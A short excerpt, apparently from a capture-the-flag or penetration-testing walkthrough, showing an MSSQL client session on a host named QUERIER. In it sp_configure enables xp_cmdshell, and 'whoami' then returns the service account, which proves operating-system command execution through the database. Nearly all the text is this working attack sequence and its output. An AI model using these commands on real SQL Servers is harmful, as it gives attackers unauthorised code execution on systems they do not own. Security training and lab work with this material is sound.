 SQL> EXEC sp_configure 'show advanced options', 1;
[*] INFO(QUERIER): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> EXEC sp_configure reconfigure;
SQL> EXEC sp_configure 'xp_cmdshell', 1;
[*] INFO(QUERIER): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> EXEC sp_configure reconfigure;
SQL> EXEC master.dbo.xp_cmdshell 'whoami';
output
-----------------------------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------
querier\mssql-svc
NULL
SQL>